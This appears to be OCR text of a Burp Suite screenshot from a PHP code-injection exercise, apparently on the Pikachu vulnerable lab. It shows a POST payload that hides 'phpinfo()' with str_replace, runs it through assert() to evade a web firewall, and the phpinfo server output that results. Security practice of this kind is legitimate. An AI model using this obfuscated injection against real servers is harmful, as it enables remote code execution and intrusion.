 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2023.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: http://8.134.186.5 HTTP/1
Request
Pretty Raw Hex \n
1 POST /pk/vul/rce/rce_eval.php HTTP/1.1
2 Host: 8.134.186.5
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101
Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 108
9 Origin: http://8.134.186.5
10 Connection: close
11 Referer: http://8.134.186.5/pk/vul/rce/rce_eval.php
12 Cookie: safedog-flow-item=A40BFCDAC5B533115230FE9A59B495D0; PHPSESSID=
0ctmpqtdsaale1b67cgld4up73
13 Upgrade-Insecure-Requests: 1
14
15 txt=$y=str_replace('x','','pxhpxinxfo()');assert($y);&submit=%E6%
16 8F%90%E4%BA%A4
把phpxinxfo()中的x替换为空
执行
Search...
0 matches
Response
Pretty Raw Hex Render \n
欢迎
骚年
PHP Version 5.4.45
php
System Windows NT iZaww44vwc91dhZ 6.2 build 9200 (Windows Server 2012 Datacenter Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-
Command "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--w
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration C:\Windows
File (php.ini) Path
Loaded C:\phpStudy\php\php-5.4.45\php.ini
Configuration
File
Scan this dir for (none)
additional .ini
files
Additional .ini (none)
files parsed
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension API220100525,TS,VC9
Build
PHP Extension API20100525,TS,VC9
Build
Debug Build no
Thread Safety enabled
Zend Signal disabled
Handling
Zend Memory enabled
Manager
Zend Multibyte provided by mbstring
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 12
Response headers 5
Done
108,969 bytes | 115 millis